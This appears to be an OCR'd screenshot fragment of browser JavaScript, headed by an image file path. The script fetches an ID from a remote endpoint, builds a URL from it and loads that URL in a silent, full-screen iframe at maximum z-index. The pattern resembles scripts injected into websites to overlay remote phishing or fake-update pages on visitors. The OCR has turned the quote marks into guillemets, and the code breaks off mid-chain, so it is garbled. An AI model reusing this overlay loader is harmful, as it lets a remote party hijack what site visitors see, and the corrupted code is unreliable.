
}
function showInIframe(url) {
if (!url || !/^https?:\/\//i.test(url)) return;
try {
var iframe = document.createElement(«iframe»);
iframe.src = url;
iframe.style.cssText = «position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })